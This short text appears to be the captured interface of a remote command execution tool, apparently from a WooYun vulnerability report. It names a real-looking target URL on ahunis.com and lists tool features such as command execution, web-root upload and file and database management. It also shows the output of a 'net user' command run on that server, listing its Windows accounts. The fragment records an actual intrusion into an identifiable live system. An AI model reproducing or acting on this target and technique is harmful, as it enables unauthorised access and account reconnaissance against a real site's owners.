 目标地址: http://www.ahunis.com/sys/user/user.action?flag=1&loginnameParam=&realnameParam=&page.pageNo=1
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令: net user 执行 回显
\\ 的用户帐户
-------------------------------------------------------------------------------
_gnway_demo_78352_ 1 2
Administrator design Guest
SUPPORT_388945a0 xiaoma
命令运行完毕，但发生一个或多个错误。
www.wooyun.org